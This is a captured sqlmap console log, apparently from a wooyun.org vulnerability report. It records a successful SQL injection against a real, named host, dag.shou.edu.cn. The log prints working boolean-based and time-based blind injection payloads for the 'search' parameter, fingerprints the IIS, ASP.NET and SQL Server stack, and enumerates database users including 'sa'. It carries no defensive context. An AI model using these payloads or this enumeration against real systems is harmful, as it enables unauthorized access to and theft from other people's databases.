 管理员: C:\Windows\system32\cmd.exe
[21:50:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:50:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: search
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=%E5%9B%BE%E7%89%87%' AND 6789=6789 AND '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: search=-2191%' OR 3951=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND '%'='
---
[21:50:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2005
[21:50:50] [INFO] fetching database users
[21:50:50] [INFO] fetching number of database users
[21:50:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:50:50] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://dag.shou.edu.cn:80/error.aspx'. Do you want
 to follow? [Y/n] y
[21:50:52] [WARNING] reflective value(s) found and filtering out
2
[21:50:53] [INFO] retrieved: dag_shou_sa
[INFO] retrieved: sa
database management system users [2]:
[*] dag_shou_sa
[*] sa

[21:51:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dag.shou.edu.cn'

[*] shutting down at 21:51:09

D:\sqlmap>
www.wooyun.org